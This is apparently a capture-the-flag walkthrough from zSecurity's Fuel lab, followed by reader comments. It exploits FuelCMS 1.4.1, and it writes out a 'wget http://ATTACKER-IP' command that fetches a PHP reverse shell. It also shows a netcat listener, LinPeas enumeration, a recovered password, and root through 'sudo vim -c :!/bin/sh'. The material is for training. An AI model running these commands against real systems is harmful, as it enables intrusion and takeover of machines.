zSecurity – Fuel CTF Walkthrough
Hey guys,
This is a complete walkthrough for the Fuel CTF competition we ran here at zSecurity. You can access this CTF and even download this walk through from the competitions page.
Difficulty: Medium
Skills Required:
• Googling Skills
• Enumeration of Services
• Basic Linux Enumeration
Skills Learned:
• Use of MySQL
• Privilege escalation using Vim
Enumeration
Nmap

Nmap reveals OpenSSH and Apache httpd.
Now let’s try to access the webpage and see if we can find anything interesting over there.
Exploitation
When we go ahead and access the page that is being hosted on the server we can see if we scroll to the very bottom that it was made using FuelCMS 1.4.1
We can guess that to access the fuelcms page we have to add /fuelcms on our url to view it.
After doing a little bit of research online you should see an exploit on ExploitDB that can be used against FuelCMS 1.4.1.
This exploit requires Burpsuite to be running so we will just open it and leave it running.

You should edit the exploit file and make it look like the picture above for it to work.
Do not forget to add index.php. The attack will not work if you do not add it.
Now that we have our exploit up and running, we can upload a php reverse shell script found on the kali machine, to gain initial access to the machine.
Editing a simple script and starting a simple HTTP server using “python -m SimpleHTTPServer” we can get your script to the target machine using wget.
We will use the bellow wget command:
wget http://ATTACKER-IP:8000/shell.php
And finally, we will start a netcat listener on port 4444 and execute the script.

And now we got initial access to the machine.
Before we start with privilege escalation, we want to spawn an interactive shell using python with the command:
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
Privilege Escalation
Now that we have access to the target machine let’s try to get a higher privilege on the system to get the root flag stored under the /root directory.
Just like we uploaded our shell on the target machine we will also upload a Linux Enumeration program called LinPeas and we will scan the Linux machine, and it will output anything that it thinks will be useful to us.
After running the script, we can see that it mentioned that there is something interesting with MySQL.
So if we attempt to access the MySQL database as the www-data user we can see that we have access on the database and we can see the FuelCMS database as well.
LinPeas

We can navigate on the database and eventually see the users which include the admin and the user John with a Base64 Encoded password.
If we decode the hashed password, we will get the plain text password which is: fsociety
With this information in hand, we can become the john user using su john
Now that we are user John before we do any more enumeration on the machine to find potential ways to escalate our privileges.
We can check the permissions that our user has with the command:
sudo -l
We can see that we can run the vim command as root. So, knowing this information we can head on a site called GTFOBins and search for the vim command and this will give us ways that we can exploit this privilege and become root.
For example on the site we can see that we can get a shell using the command:
sudo vim -c ‘:!/bin/sh’
Now let’s try to run this on our target machine.

And as expected, we get a root shell.
Now we can head on the /root directory and then we can view the contents of the root.txt flag
Resources:
Leave A Reply
You must be logged in to post a comment.





4 Comments
This is really detailed and Nice ! I love it
Thanks a lot!
Really nice it…
We appreciate your work
Request,
Please sir make a video on this topic
Thank you for your kind words. I am looking forward to uploading a video walkthrough on my new Youtube channel. I will make sure to inform you when I upload it!